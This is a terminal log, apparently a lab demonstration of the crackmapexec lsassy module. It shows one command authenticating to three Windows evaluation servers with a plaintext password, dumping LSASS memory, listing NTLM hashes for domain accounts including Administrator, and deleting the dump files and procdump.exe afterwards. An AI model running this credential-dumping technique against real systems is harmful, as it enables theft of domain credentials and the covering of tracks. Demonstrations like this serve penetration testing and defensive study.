 ~ » sudo crackmapexec smb 10.100.0.1 10.100.10.1 10.100.10.2 -d lion.king -u simba -p Imtheking\! -M lsassy
SMB 10.100.10.2 445 LKAPP02 [*] Windows Server 2016 Datacenter Evaluation 14393 x64
SMB 10.100.0.1 445 LKDC01 [*] Windows Server 2016 Datacenter Evaluation 14393 x64
SMB 10.100.10.1 445 LKAPP01 [*] Windows Server 2016 Datacenter Evaluation 14393 x64
SMB 10.100.10.2 445 LKAPP02 [+] lion.king\simba:Imtheking! (Pwn3d!)
SMB 10.100.0.1 445 LKDC01 [+] lion.king\simba:Imtheking! (Pwn3d!)
SMB 10.100.10.1 445 LKAPP01 [+] lion.king\simba:Imtheking! (Pwn3d!)
LSASSY 10.100.0.1 445 LKDC01 [+] Process lsass.exe was successfully dumped
LSASSY 10.100.0.1 445 LKDC01 [*] Parsing dump file with lsassy
LSASSY 10.100.10.2 445 LKAPP02 [+] Process lsass.exe was successfully dumped
LSASSY 10.100.10.2 445 LKAPP02 [*] Parsing dump file with lsassy
LSASSY 10.100.10.1 445 LKAPP01 [+] Process lsass.exe was successfully dumped
LSASSY 10.100.10.1 445 LKAPP01 [*] Parsing dump file with lsassy
LSASSY 10.100.10.2 445 LKAPP02 LIONKING\timon ade27433025733d86a43df7dc3c8f94f
LSASSY 10.100.10.2 445 LKAPP02 LIONKING\skar 4d77a42c4e2992aea44dd7b3ebb81c71
LSASSY 10.100.10.2 445 LKAPP02 [+] Deleted lsass dump
LSASSY 10.100.10.2 445 LKAPP02 [+] Deleted procdump.exe
LSASSY 10.100.10.1 445 LKAPP01 LIONKING\pumbaa 7252257ca2d4aa9684177b229f46fd1a
LSASSY 10.100.10.1 445 LKAPP01 LIONKING\simba 7a41edcef3fd20b3e734a14436a17fb1
LSASSY 10.100.10.1 445 LKAPP01 LIONKING\zazu 5f6002b444ad3be0a379a2190da152d0
LSASSY 10.100.10.1 445 LKAPP01 [+] Deleted lsass dump
LSASSY 10.100.10.1 445 LKAPP01 [+] Deleted procdump.exe
LSASSY 10.100.0.1 445 LKDC01 LIONKING\Administrator 30efa1dcf3503430ffd4d2c23c511b0d
LSASSY 10.100.0.1 445 LKDC01 [+] Deleted lsass dump
LSASSY 10.100.0.1 445 LKDC01 [+] Deleted procdump.exe